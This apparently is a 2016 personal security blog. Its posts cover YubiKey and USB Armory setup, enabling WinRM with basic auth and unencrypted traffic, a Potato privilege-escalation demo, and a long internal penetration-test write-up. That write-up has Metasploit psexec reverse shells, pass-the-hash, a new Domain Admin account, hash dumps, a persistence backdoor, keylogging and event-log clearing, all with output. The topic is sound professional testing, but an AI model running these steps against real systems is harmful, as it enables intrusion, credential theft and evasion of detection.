As a person who lives, breaths and who falls asleep only to continue dreaming about security, I'm always looking for a way to express the impact of the risk we take. I've created tools, define methodologies to follow, to aid in solving problems or expose it to learn more about it. Today's challenge is how we can maintain enough of our privacy to avoid from being preyed upon.
Then along comes, Google (and Facebook) demonstrating how privacy no longer exists. Bits and bytes of information have now become the next gold rush. And all of it done in plain sight. For example, when you ask Google (Home, Assistance, etc.) a question, or handsfree to dictate a message its collected and stored just in case you need to go back because you forgot the question. Now it might be convenient as a parent to monitor, track and identify what your kid is up to, now imagine this in the hands of some dubious person, a con artist, a competitor, nemesis, your ex, investigators of one form or another.
Don't believe me, give it a try. In any browser, go to https://history.google.com and login to (hopefully, one of many) Google accounts. Now take notice of what you searched for or the websites you happened to have visited... two years ago!
How about the convenience of a smartphone with built-in GPS chip mashed up with your Google account. Go to https://www.google.com/maps/timeline
and admire the pinpoint accuracy of everywhere you have been since you associate your Google account with your phone. It gets even better. Drill down to one of the many dots litter across the map.
Yes, George Orwell is having the last laugh.
After you recover from your head spinning from all of the nefarious possibilities flashing through your head, go ahead and poke around Facebook and discover what it has in store for you.
There are ways to protect your privacy. One is, of course, stop using Google altogether. And in today's world that can be easier said than done.
Of course, there are many ways to try to cover your tracks such as obfuscating your network traffic, but then you run into the issue with exit points involving Google. For example, using TOR to surf, but logging into your Gmail account. You might fool Google into thinking you're at a Cafe in France, but your history will expose you in other ways.
Or in the Google setting switch it off. But the genie is out of the bottle at this point. For all, I know the "switches" are just a placebo. If they can do it in plain sight, they certainly can do it without you knowing about it.
So, workable solutions are, though a bit slower at times, by anonymizing your time spent on the Internet. Wired has a good starting point to consider.
Ref: http://www.wired.com/2014/06/be-anonymous-online/
Final thought. If the rumors are true that Google does little to protect your privacy from your employer or law enforcement, it might be time to get off the Google Grid.
Saturday, April 23, 2016
Saturday, April 16, 2016
Yubico and Mac OS X Short Version
This assumes you already know how to setup your yubikey its a fresh install and you know your way around OS X.
If you don't; just follow follow the instructions available from Yubico's website. I helped to write the document, but some key points were changed so I thought to correct it with this blog.
Install Xcode from the App Store
Depending one your download speeds, this might take awhile so grab a beverage of your choice.
Once this is complete, open a Terminal and accept the Apple's Licensing agreement
Now open a terminal again and install Xcode Command Line Tools
wget wasn't installed, so lets make sure we install it.
Now install the PAM library
Change the newly created line after 'required' to:
Now lets test if it if works.
To test that your yubikey is required to deactivate the screensaver,remove your yubikey when or activate the screensaver, at the login screen type your password.
It should have failed
Re-insert the yubikey, and re-enter the password.
You should now be able to successfully log back in.

Note: To make sure someone can't bypass the screensaver, be sure to set the select Apple Menu > System Preferences > Security & Privacy. Check "Require password..." and set it to immediately from the dropdown.
Repeat the same process for logging into your Mac except you'll need change the /etc/pam.d/authorization file.
If you don't; just follow follow the instructions available from Yubico's website. I helped to write the document, but some key points were changed so I thought to correct it with this blog.
Install Xcode from the App Store
Depending one your download speeds, this might take awhile so grab a beverage of your choice.
Once this is complete, open a Terminal and accept the Apple's Licensing agreement
sudo xcodebuild -license
Just to be sure the changes were made, suggest rebooting.Now open a terminal again and install Xcode Command Line Tools
sudo xcode-select --install
In the same terminal install Homebrew/usr/bin/ruby -e "$(curl -fsSL https://raw.githubusercontent.com/Homebrew/install/master/install)"
/usr/bin/ruby -e "$(curl -fsSL https://raw.githubusercontent.com/Homebrew/install/master/install)"wget wasn't installed, so lets make sure we install it.
brew install wget
Follow the prompts, a one point it will ask you to enter your root credentials. Once the install is complete, run the brew doctor.brew doctor
Download the command line version of the Yubico tool.cd ~/Downloads
wget -c https://developers.yubico.com/yubikey-personalization/Releases/ykpers-1.17.3-mac.zip
The Mac OS X may have already unzip the file for you, otherwise go ahead and decompress it and double click on the package (pkg)Now install the PAM library
brew install pam_yubico
For good measure, go ahead and reboot. Open a Terminal session and insert your yubikey into a USB port. To create a key type in the following:ykpamcfg -2
Unless you were able to login as root, you will need to copy the key created in /var/root/.yubico into your home directorysudo cp /var/root/.yubico ~/
The .yubico directory nows to be changed to your account.sudo chown -R $(whoami) ~/.yubico
To require the screensaver to have your yubikey inserted to be able to login, edit /etc/pam.d/screensaversudo vi /etc/pam.d/screensaver
Goto the last line that starts with 'auth' and copy [yy] the line and paste [p] it so its the next line.Change the newly created line after 'required' to:
auth required pam_yubico.so mode=challenge-response
Now save the file. Now lets test if it if works.
To test that your yubikey is required to deactivate the screensaver,remove your yubikey when or activate the screensaver, at the login screen type your password.
It should have failed
Re-insert the yubikey, and re-enter the password.
You should now be able to successfully log back in.
Note: To make sure someone can't bypass the screensaver, be sure to set the select Apple Menu > System Preferences > Security & Privacy. Check "Require password..." and set it to immediately from the dropdown.

Repeat the same process for logging into your Mac except you'll need change the /etc/pam.d/authorization file.
sudo vi /etc/pam.d/authorization
Sunday, April 10, 2016
USB Armory
Prerequisites
Software
Hardware
Software
XCode Command-line Tools
Homebrew
XZ
USB Armory
Micro SD with SD Adapter
MacBoox X/iMac
Download Image
Go to Offensive Security's website and download the latest copy of the USB Armory image
Unzip the image
In a terminal go to the directory where the downloaded image is being stored and decompress it
Mac OS X
Setup Networking on USB Armory
Change the IP Address on USB Armory

In a terminal go to the directory where the downloaded image is being stored and decompress it
xz -d kali-2.1.2-usbarmory.img.xz
Format Drive
- Connect the micro SD card to an external card reader.

- WARNING: Formatting the SD card deletes all the data off of the card.
- Open Disk Utility

- Find the SD card in the left side of the window

- Click the ERASE tab in the middle of the window.

- Next, click on the “Format” dropdown menu and select “MS-DOS (FAT)”
- NOTE: If the SD card is <= 32 GB else select “ExFAT”
- A message will appear asking, “Are you sure you want to erase the partition “[YOUR SD CARD NAME]?” Click “Erase”. Now the computer will delete the contents of your SD card and format it.


- Run the diskutil list to determine the SD card
diskutil list- Note the SD e.g., /dev/disk3
- Open a Terminal and run
dd if=kali-2.1.2-usbarmory.img of=/dev/disk3
Mac OS X
Setup Networking on USB Armory
- Open Terminal and ssh into the USB Armory
ssh root@10.0.0.1
vi /etc/network/interfaces

- Change the address from 10.0.0.2 to 192.168.2.100
- Change the gateway from 10.0.0.1 to 192.168.2.1
- Save the changes
- Reboot the USB Armory
Internet Sharing on the Mac
Go to System Preferences -> Sharing

Go to System Preferences -> Network

Go to System Preferences -> Sharing

Go to System Preferences -> Network

- Select RNDIS/Ethernet Gadget in the left column
- Select Manually from the drop down for Configure iPv4
- Set the IP Address to 192.168.2.1
- Set the Subnet Mask 255.255.255.0
- Leave the Router blank
- Click on Apply
- SSH into the USB Armory using the IP Address set in step 3 above
ssh root@192.168.2.100
- Run an apt-get update
apt-get update
- As long as the host is connected to the Internet, the repository should begin to be updated
Thursday, March 24, 2016
Enable WinRM on Windows 7
Okay, I needed to enable WinRM on a VM box running in my lab. Given this is meant only for testing I went with the free stuff that is provided by Microsoft. BTW, I'm not sure why you cannot select VMware under the Linux tab, but VMware on Windows runs just as well as on Linux...
After getting it all setup and working, its now time to party!
BTW - Here is some info you might have missed in your haste to get started. ;-D
Google on how to install winrm. but basically its winrm quickconfigure or winrm qc -q
Everything seemed to be okay. I'm admin, the terminal is running as admin, but I ran into the:
>>> Access Denied. <<<
So I did this:
First, the admin account password must be set. I tried both, and will not work otherwise. Also, be sure the network connection is set to Private/Work and not Public.
1. Open a terminal as a local administrator.
2. Enter the following at the prompt (all on one line):
8. Now, we need to see if we can do anything else. And since the purpose of this entire exercise is to write a python script...
1. Allow basic authentication:
After getting it all setup and working, its now time to party!
BTW - Here is some info you might have missed in your haste to get started. ;-D
U: IEuser
P: passw0rd!
Google on how to install winrm. but basically its winrm quickconfigure or winrm qc -q
Everything seemed to be okay. I'm admin, the terminal is running as admin, but I ran into the:
>>> Access Denied. <<<
So I did this:
First, the admin account password must be set. I tried both, and will not work otherwise. Also, be sure the network connection is set to Private/Work and not Public.
1. Open a terminal as a local administrator.
2. Enter the following at the prompt (all on one line):
reg add HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\System /v
LocalAccountTokenFilterPolicy /t REG_DWORD /d 1 /f
3. Enter the following at the prompt:
winrm quickconfig4. To be sure we're up, enter following at the prompt:
sc qc winrm

[SC] QueryServiceConfig SUCCESS

SERVICE_NAME: winrm
        TYPE               : 20  WIN32_SHARE_PROCESS
        START_TYPE         : 2   AUTO_START
        ERROR_CONTROL      : 1   NORMAL
        BINARY_PATH_NAME   : C:\Windows\System32\svchost.exe -k NetworkService
        LOAD_ORDER_GROUP   :
        TAG                : 0
        DISPLAY_NAME       : Windows Remote Management (WS-Management)
        DEPENDENCIES       : RPCSS
                           : HTTP
        SERVICE_START_NAME : NT AUTHORITY\NetworkService

sc qsidtype winrm

[SC] QueryServiceConfig2 SUCCESS

SERVICE_NAME: winrm
SERVICE_SID_TYPE:  UNRESTRICTED
5. And to see if its listening on TCP port 5985:
netstat -ano | findstr :5985

  TCP    0.0.0.0:5985          0.0.0.0:0              LISTENING       4
  TCP    [::]:5985             [::]:0                 LISTENING       4
6. From another box i.e., linux with netcat running...
nc -z -w1 <Windows IP> 5985;echo $?
0 - Listening
1 - Not listening
7. Looking good. But what I wanted to be sure of, can I use Python to query winrm? Again from another box, having access to curl.
curl -v http://<Win IP>:5985/wsman
*   Trying <Win IP>...
* Connected to <Win IP> (<Win IP>) port 5985 (#0)
> GET /wsman HTTP/1.1
> Host: 192.168.40.129:5985
> User-Agent: curl/7.47.0
> Accept: */*
>
> HTTP/1.1 405
<snip>
What I'm looking for is a 405 response code telling me there is no firewall issues and we can connect.8. Now, we need to see if we can do anything else. And since the purpose of this entire exercise is to write a python script...
vi test.py

#!/usr/bin/env python
import winrm

s = winrm.Session('<Win IP>', auth=('IEuser', 'passw0rd!'))
r = s.run_cmd('ipconfig', ['/all'])

print r.status.code
print r.std_out
print r.std_err
If you get a r.status.code of zero (0) and r.std_out dumps out the ipconfig of the remote desktop, BOOYA! Access Denied/401 Unauthorized
On the off chance your still getting authorization errors, do the following from the Windows box in the terminal as admin:1. Allow basic authentication:
winrm set winrm/config/client/auth @{Basic="true"}
winrm set winrm/config/service/auth @{Basic="true"}
2. Allow non-https connectionswinrm set winrm/config/client @{AllowUnencrypted="true"}
winrm set winrm/config/service @{AllowUnencrypted="true"}
3. Bump up the timeout up to at least 30 minutes:winrm set winrm/config @{MaxTimeoutms="1800000"}
4. Start the WinRM service immediately when the system boots (all one line):powershell.exe -command {Set-ItemProperty -path "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet
\services\WinRM" -name "DelayedAutoStart" -value "0"}
Monday, February 8, 2016
Potato
Discovered this little trick that will escalate a local user on a Windows box and give them local admin rights. The app is called Potato and its available at https://github.com/foxglovesec/Potato.
Just to see if this would really work, I setup a Windows 7 Enterprise VM. The first instance running a virus scanner (i.e., ESET) and the other running Symantec Endpoint Protection. Then I downloaded and decompressed the zip file. Neither "scanners" cared. Not necessarily exhaustive research, but as a form of stratified sampling, it will do.
So, the next logical step was to execute it. The GIT site does a great job of describing how it works and how to execute it.
From a terminal:
net localgroup administrators - to list who wasn't within the group and in this case "hacker"; then
ipconfig - to get the local IP address of the box, then I executed the following;
Potato.exe -ip 10.211.55.7 -disable_exhaust true -cmd "C:\\Windows\\System32\\cmd.exe /k net localgroup administrators hacker /add"
That resulted in the following output:
Starting NBNS spoofer...
Clearing dns and nbns cache...
Listening...
Got 127.0.0.1
Spoofed target WPAD succesfully...
Checking for windows defender updates...
Got Request: GET http://127.0.0.1/wpad.dat!
Spoofing wpad...
Got Request: GET http://127.0.0.1/wpad.dat!
Spoofing wpad...
Got Request: HEAD http://download.windowsupdate.comhttp//download.windowsupdate.
com/v9/windowsupdate/redir/muv4wuredir.cab?1602082135!
Redirecting to target..http://localhost/GETHASHES949255
Got Request: GET http://127.0.0.1/wpad.dat!
Spoofing wpad...
Got Request: HEAD http://localhost/GETHASHES949255!
Sending 401...
Got request for hashes...
Got Request: HEAD http://localhost/GETHASHES949255!
Sending 401...
Parsing initial NTLM auth...
NTLM TlRMTVNTUAABAAAAB7IIogkACQA3AAAADwAPACgAAAAGAbAdAAAAD1NFQUxNSU5EU0VUQzI3Q1d
PUktHUk9VUA==
Got Request: GET http://127.0.0.1/wpad.dat!
Spoofing wpad...
Setting up SMB relay...
initSecContext - State 0
initSecContext - State 1
Adding TlRMTVNTUAACAAAAHgAeADgAAAAFwoqiISJWymDPCzaAyKUBAAAAAJgAmABWAAAABgGwHQAAA
A9TAEUAQQBMAE0ASQBOAEQAUwBFAFQAQwAyADcAQwACAB4AUwBFAEEATABNAEkATgBEAFMARQBUAEMAM
gA3AEMAAQAeAFMARQBBAEwATQBJAE4ARABTAEUAVABDADIANwBDAAQAHgBTAEUAQQBMAE0ASQBOAEQAU
wBFAFQAQwAyADcAQwADAB4AUwBFAEEATABNAEkATgBEAFMARQBUAEMAMgA3AEMABwAIAMCeF5u4YtEBA
AAAAA== to queue
Got SMB challenge TlRMTVNTUAACAAAAHgAeADgAAAAFwoqiISJWymDPCzaAyKUBAAAAAJgAmABWAA
AABgGwHQAAAA9TAEUAQQBMAE0ASQBOAEQAUwBFAFQAQwAyADcAQwACAB4AUwBFAEEATABNAEkATgBEAF
MARQBUAEMAMgA3AEMAAQAeAFMARQBBAEwATQBJAE4ARABTAEUAVABDADIANwBDAAQAHgBTAEUAQQBMAE
0ASQBOAEQAUwBFAFQAQwAyADcAQwADAB4AUwBFAEEATABNAEkATgBEAFMARQBUAEMAMgA3AEMABwAIAM
CeF5u4YtEBAAAAAA==
Got Request: HEAD http://localhost/GETHASHES949255!
Sending 401...
Parsing final auth...
TlRMTVNTUAADAAAAAAAAAFgAAAAAAAAAWAAAAAAAAABYAAAAAAAAAFgAAAAAAAAAWAAAAAAAAABYAAAA
BcKIogYBsB0AAAAPQsdH2fWtywYPgDCuRqyEqA==
Got TlRMTVNTUAADAAAAAAAAAFgAAAAAAAAAWAAAAAAAAABYAAAAAAAAAFgAAAAAAAAAWAAAAAAAAABY
AAAABcKIogYBsB0AAAAPQsdH2fWtywYPgDCuRqyEqA==
Successfully started service
Got Request: HEAD http://download.windowsupdate.comhttp//download.windowsupdate.
com/v9/windowsupdate/redir/muv4wuredir.cab?1602082135!
Got Request: HEAD http://download.windowsupdate.comhttp//download.windowsupdate.
com/v9/windowsupdate/redir/muv4wuredir.cab?1602082135!
Got Request: HEAD http://download.windowsupdate.comhttp//download.windowsupdate.
com/v9/windowsupdate/redir/muv4wuredir.cab?1602082135!
Back to the prompt so I do another net localgroup administrators and check if the user hacker privileges where indeed escalated?
Alias name administrators
Comment Administrators have complete and unrestricted access to the computer/domain
Members
-------------------------------------------------------------------------------
Administrator
hacker
sealmindset
The command completed successfully.
It worked.
But as the author states on the site, you can actually prevent this by enabling Extended Protection for Authentication
Saturday, February 6, 2016
Free Shell
There are countless reasons for needing one, so if you need one Google delivers.
- Login into a gmail "throw away account"
- Goto https://console.developers.google.com
- Enable an API
- Create a project - You have to create it or the button won't appear to be active
- Click on the command icon
Bam! You got shell, and a simple sudo -s gets you root...
5 gigs worth of space running Debian 3.16. Now the question is, how much information leakage is there if you use this as a launch point...
Saturday, January 9, 2016
Internal Penetration Test
For example:
- Any vulnerability that require a system to "crash" overflowing the buffer or to create a denial of service condition in order to successfully exploit it, was not permitted.
- Every critical finding must be validated, but also document on how to replicate the exploitation by a "layman".
- Any exploitation that involves backdoors, i.e., any technique that is designed to be persistent and therefore difficult to be removed, wasn't allowed.
- Only technical exploitation is permitted, i.e., no social engineering techniques.
- During this engagement; conduct it as a red team player. (BTW I was the only team member...)
- Complete everything within 80 hours and during normal business day.
These types of "out-of-scope" conditions is pretty common. Before you decry foul about how the scope does not account for every possible scenario, see it from the client's point of view.
The solution the client hired you to look at, to simply put it, is a revenue generating income stream. How much revenue it's projected to make will dictate how much they're willing to spend. Also consider the cost of recovery when an outage occurs. And in the mindset of most clients, it isn't about making it absolutely perfect and impregnable. Because its cheap to restore from the last known good. Plus its more important to avoid being nickeled and dimed just to try and keep it alive. (Or at least have enough lead time to come up the next revenue generator.) This is where you come in.
If its in the beginning, its about making (besides business 101) sure the start will be "as" successful as they can afford (resources, time and money) it to be. If its after, an incident (or called out to the point it can't be ignored) has occurred and therefore precipitated a need to be tested before the relaunch, or its generating enough revenue that someone is really concerned about losing their gold laying goose because of unscheduled downtime.
So its your job as a pen tester to help your client to understand if their product is ready to launch and/or what are the chances for their money making machine once its exposed to the wild to survive.
101
Of course all assessments including penetration testing starts with researching the target of interest, by first enumerating the human processes, and technical infrastructure. Using commonly available tools, (i.e., Maltego, NMap, Nessus and Metasploit) a hacker can quickly profile the target environment.I use Maltego to help me identify the human elements; possible entry points based on who (and what) is associated with the target (employees, business partners, etc.), the type of technologies they use, any issues they are experiencing based on the questions they ask within forums, etc.
NMap to help understand the scope of technologies and services the client is reliant upon. While Nessus has network scanning built in, its easier to bake it into a custom script in order to maximize the stealth options. Nessus for identifying all of the potential vulnerabilities that can be used to gain access. And of course, pair it with NMap to limit the scope of what Nessus is looking at.
Then there's Metasploit, the goto tool for automating the exploitation process. Call me a script kiddie if you want, but go back to scope statement number two and six. It just saves time and effort.
Int Pen Test
I started the engagement doing a complete NMap and Nessus scan. I had to forego the stealthy, slow, decoy options, due to the time constraints. And the goal wasn't to find every possible vulnerability down to the nth level, just those enough to help identify the annoyances and broken operational processes.1. Boot into the latest Kali Linux distro
2. Open a terminal
3. Update the distro
# apt-get update && apt-get upgrade -y && apt-get dist-upgrade -y
4. Now type msfconsole
# msfconsole
5. Create/open the database
msf > workspace CLIENT
5a. If you get a "Database not connected" try:
msf > db_connect -y /opt/framework/config/database.yml
6. Run a NMap scan against the target environment
msf > db_nmap -A 192.168.0.0/16
7. Import the results of the Nessus scan into Metasploit
msf > db_import nessus_report_CLIENT.nessus
8. List the hosts
msf > hosts
9. List the services
msf > services
10. List the discovered vulnerabilities (also be sure to reference the Nessus Report), for example:
msf > vulns -S 192.168.50.95
[*] Time: 2013-02-01 16:44:35 UTC Vuln: host=192.168.50.95 name=DCE Services Enumeration refs=NSS-10736
[*] Time: 2013-02-01 16:44:35 UTC Vuln: host=192.168.50.95 name=Microsoft Windows SMB Share Hosting Office Files refs=NSS-23974
<shorten for brevity...>
Default Password (Nessus Plugin ID - 33852, 26918)
It seems we found some local Administrator accounts with blank passwords on 192.168.50.95 and 192.168.50.64 and an admin level account called db2admin having the same password as its username. So what does this tell you? It might be isolated incidents or they have systemic problems regarding consistency in system builds. In either case, we now have a way in.msf > vulns - S "Adminitrator"
[*] Time: 2013-02-01 16:44:38 UTC Vuln: host=192.168.50.95 name=Microsoft Windows SMB Blank Administrator Password refs=CVE-1999-0504,CVE-1999-0505,CVE-1999-0506,CVE-2000-0222,CVE-2005-3595,BID-990,BID-11199,OSVDB-297,OSVDB-3106,OSVDB-10050,MSF-Microsoft Windows Authenticated User Code Execution,NSS-26918
NOTE: Additional keywords could have been used were "Administrator", "Default", "Password", and "Blank"
Exploiting SMB with psexec
I like to refer to this as a cascading attack. In the previous finding we found a local Admin account with a black password. In of itself, this is a big finding. But what if we wanted to create a way to persistently exists on the network if this was fixed later on. Guess what? Now you can, because another vulnerability was found that would allow you to do just that. Refer to Offensive Security's write-up why this is a critical finding. They also have a write-up on how to pass the hash. This is the approach that I took so I'm sticking with it.1. Use the exploit psexec
msf > use exploit/windows/smb/psexec
2. Set the payload
msf exploit(psexec) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
3. Set the LHOST to the local host IP address
msf exploit(psexec) > set LHOST 192.168.99.209
LHOST => 192.168.99.209
4. Set the LPORT to anything available
msf exploit(psexec) > set LPORT 443
LPORT => 443
5. Set the RHOST to the system to be exploited
msf exploit(psexec) > set RHOST 192.168.50.95
RHOST => 192.168.50.95
6. Make sure everything is set
msf exploit(psexec) > show options
Module options:
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST 192.168.50.95 yes The target address
RPORT 445 yes Set the SMB service port
SMBPass no The password for the specified username
SMBUser Administrator yes The username to authenticate as
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique: seh, thread, process
LHOST 192.168.99.209 yes The local address
LPORT 443 yes The local port
Exploit target:
Id Name
-- ----
0 Automatic
*NOTE: Within one environment, the odds are in the hacker's favor that the Local Administrator account password is the same across multiple systems. If a hacker is able to download the LM hash file, they won't even have to crack it, just download and copy and paste it. e.g.,
msf exploit(psexec) > set SMBPass e52cac67419a9a224a3b108f3fa6cb6d:8846f7eaee8fb117ad06bdd830b7586c
7. If the settings are correct, exploit it
msf exploit(psexec) > exploit
[*] Connecting to the server...
[*] Started reverse handler
[*] Authenticating as user 'Administrator'...
[*] Uploading payload...
[*] Created \KoVCxCjx.exe...
[*] Binding to 367abb81-9844-35f1-ad32-98f038001003:2.0@ncacn_np:192.168.50.95[\svcctl] ...
[*] Bound to 367abb81-9844-35f1-ad32-98f038001003:2.0@ncacn_np:192.168.50.95[\svcctl] ...
[*] Obtaining a service manager handle...
[*] Creating a new service (XKqtKinn - "MSSeYtOQydnRPWl")...
[*] Closing service handle...
[*] Opening service...
[*] Starting the service...
[*] Removing the service...
[*] Closing service handle...
[*] Deleting \KoVCxCjx.exe...
[*] Sending stage (719360 bytes)
[*] Meterpreter session 1 opened (192.168.99.209:443 -> 192.168.50.95:1045)
meterpreter >
8. The "meterpreter" prompt means the exploit was successful, and a hacker has local administrative rights on the box.
9. By typing "shell", gives you command line "terminal" access to the box.
meterpreter > shell
Process 3680 created.
Channel 1 created.
Microsoft Windows [Version 5.2.3790]
(C) Copyright 1985-2003 Microsoft Corp.
C:\WINDOWS\system32>
10. Type "exit" to jump back to the meterpreter prompt.
11. To find out what type of box, the hacker simply types "sysinfo".
For demonstration only: if the computer type happen to be a Domain Controller, a hacker could do a "hashdump" and gain access to neighboring systems, without having to crack the password.
meterpreter > sysinfo
System Language : en_US
OS : Windows 2008 R2 (Build 7601, Service Pack 1).
Computer : DOMAINCONTROLLE
Architecture : x64 (Current Process is WOW64)
Meterpreter : x86/win32
From here, the hacker would simply do a "ps" to find a process that would typically run as privilege account, do a "migrate" to change to that process such as, dns.exe with SYSTEM privileges and do a "hashdump". Note, you need to find a 64-bit SYSTEM process versus a 32-bit in order for this to work on a W2K8 64-bit.
12. To check if its a Virtual box
meterpreter > run checkvm
[*] Checking if 192.168.50.95 is a Virtual Machine ........
[*] This is a VMware Workstation/Fusion Virtual Machine
13. The 'getcountermeasure' script checks the security configuration on the system and can disable other security measures such as A/V, Firewall, and much more.
meterpreter > run getcountermeasure
[*] Running Getcountermeasure on the target...
[*] Checking for contermeasures...
[*] Getting Windows Built in Firewall configuration...
[*]
[*] Domain profile configuration:
[*] -------------------------------------------------------------------
[*] Operational mode = Disable
[*] Exception mode = Enable
[*]
[*] Standard profile configuration:
[*] -------------------------------------------------------------------
[*] Operational mode = Disable
[*] Exception mode = Enable
[*]
[*] Local Area Connection 6 firewall configuration:
[*] -------------------------------------------------------------------
[*] Operational mode = Disable
[*]
[*] Checking DEP Support Policy...
15. Just in case the Administrator account is changed, goto back into the shell and create an account. And if you have domain administrator's privileges be sure to tack on "/DOMAIN"
meterpreter > shell
C:\Windows\system32>net user metasploit p@55w0rd /ADD
C:\Windows\system32>net group "Domain Admins" metasploit /ADD
15. Do a hashdump
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6nfe0d16ae931b73c59d7e0c089c0:::
ASPNET:1003:b1eb876ce14dc283594153934628466c:a1e5d931400fd77f6107a5d4050b4af0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
HelpAssistant:1004:4d83c61a6e1a76b06679008f467d27d3:e7150ce0fc93dc00f610e1c0d3fb54bf:::
mediaplayer:1005:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c58d7e0c089c0:::
metasploit:1002:aad3b435b51404eeaad3b435b51404ee:faf25868710610de776ae4158d493fe2:::
16. Besides creating accounts, and doing recognizance of the local and neighboring systems, a hacker can also easily "upload" executables (e.g., botnet, trojans) files or "download" sensitive documents, modify existing files or even use system as a mule to attack neighboring systems.
Adobe Flash Player (Nessus Plugin - 31799)
This is a perfect example of when a software developer doesn't take security into account as part of their software development lifecycle. And instead of thanking the person with identifying the problem they decided for whatever reason to go after him with a vengeance. Think ego got the best of them and now there isn't a day that goes by Adobe's products aren't susceptible to some critical finding. Anyways, find Adobe installed somewhere, you've found your way in.
msf exploit(adobe_flashplayer_arrayindexing) > set payload /windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(adobe_flashplayer_arrayindexing) > set lhost 192.168.99.209
lhost => 192.168.99.209
msf exploit(adobe_flashplayer_arrayindexing) > exploit
[*] Exploit running as background job.
[*] Started reverse handler on 192.168.99.209:4444
[*] Using URL: http://0.0.0.0:8080/nczHfpYr
msf exploit(adobe_flashplayer_arrayindexing) >
[*] Local IP: http://192.168.99.209:8080/nczHfpYr
[*] Server started.
[*] 192.168.50.64 adobe_flashplayer_arrayindexing - Sending Adobe Flash Player AVM Verification Logic Array Indexing Code Execution HTML
[*] 192.168.50.64 adobe_flashplayer_arrayindexing - Sending malicious swf
[*] 192.168.50.64 adobe_flashplayer_arrayindexing - Sending payload
[*] Sending stage (752128 bytes) to 192.168.50.64
[*] Meterpreter session 1 opened (192.168.99.209:4444 -> 192.168.50.64:1099) at 2012-06-04 23:03:01 -0500
[*] Session ID 1 (192.168.99.209:4444 -> 192.168.50.64:1099) processing InitialAutoRunScript 'migrate -f'
[*] Current server process: iexplore.exe (2200)
[*] Spawning notepad.exe process to migrate to
[+] Migrating to 2952
[+] Successfully migrated to process
Anonymous FTP (Nessus Plugin - 10079, 34324)
1. Open a terminal and type in the followingftp 192.168.26.32
Connected to 192.168.26.32.
220 Microsoft FTP Service
User (192.168.26.32:(none)):
2. Type in:
User (192.168.26.32:(none)): Anonymous
331 Anonymous access allowed, send identity (e-mail name) as password.
3. If prompted for a password type in
Password: anony@microsoft.com
4. If successful, do a "ls" command
SMB NULL Session (Nessus Plugin ID - 26920)
1. From any Windows systems (or one that has been 'pwnd')meterpreter > shell
Process 3680 created.
Channel 1 created.
Microsoft Windows [Version 5.2.3790]
(C) Copyright 1985-2003 Microsoft Corp.
C:\WINDOWS\system32>
2. Run the "net use" command
C:\WINDOWS\system32> net use \\192.168.50.95\IPC$ "" /u: ""
3. Do whatever reconnaissance gather, install backdoors, create accounts, etc.
C:\WINDOWS\system32> net use
C:\WINDOWS\system32> nbtstat -A 192.168.50.95
Maintaining access by planting backdoor
Unfortunately I could not preform the following actions during the internal penetration test due to the rules of engagement. If I could have, I would have taken the following steps:1. On the exploited system
meterpreter > run persistence -S -i 7 -p 443 -r 192.168.50.95
[*] Running Persistence Script
[*] Resource file for cleanup create at /root/.msf4/persistence/WINXP-1_20120604.1431/WINXP-1)20120604.1431.rc
[*] Creating Payload=windows/meterpreter/reverse_tcp LHOST=192.168.50.95 LPORT=443
[*] Persistent agent script is 609615 bytes long
[*] Persistent Script written to C:\WINDOWS\TEMP\herNEE.vbs
[+] Agent executed with PID 2952
[*] Installing as service..
[*] Creating service hDFbkpZQqoTkBx
To pilfer information without planting a backdoor
1. List all of the running processesmeterpreter > ps
2. Selects a PID number to impersonate
meterpreter > migrate [PID #, e.g.,1799]
3. Start the keylogger
meterpreter > keyscan_start
4. Periodically do a dump in order to see what has been captured
meterpreter > keyscan_dump
Clearing "your" tracks
Based on an interpretation of the rules, I did not preform this action in order to aid them in validating a breach occurred and to help in the cleanup process. However, given the chance, it would have help avoid detection and discovery by removing any traces of your dastardly deeds.meterpreter > clearev
Metasploit makes life so much easier!
Conclusion
For this client I either exploited or at the very least explored all of the possibilities within a relatively short period of time. However, there are times when a client attempts to point out certain findings as being false positives. For example, the client keep insisting they weren't running DB2 servers on the network. And went as far as to tell me they had seen this same findings in all of the previous reports by other 3rd party pen test teams that had come through. (To this day, I'm not sure why these teams didn't try to validate the finding.)
So, of course I had to prove it existed and that is was an actual threat to their business. First, as we know, there's the issue of default credentials. It was likely, these same credentials allowed remote access and were part of the local administrators group. First I downloaded the DB2 client from IBM's website. That worked. And then search through the MSF database for what services were allowed; both SMB and RDP. RDP failed, but SMB worked. Exploited SMB which I then used as a pivot point to explore the rest of their network. And to make this even tougher, I had to do this as a live demo in a packed conference room with doubters and nay sayers. (Somehow I appeased the demo gods that day.)
It may have also helped that I left a text file on the root drive of every server and workstation I had access to with a message that stated, "You've been pwned!" That might have push it a bit over the edge, but even my most fervent disbeliever (i.e., the person who sponsored the assessment) were left speechless after that.
Needless to say, this was a fun and refreshing engagement.
Subscribe to:
Posts (Atom)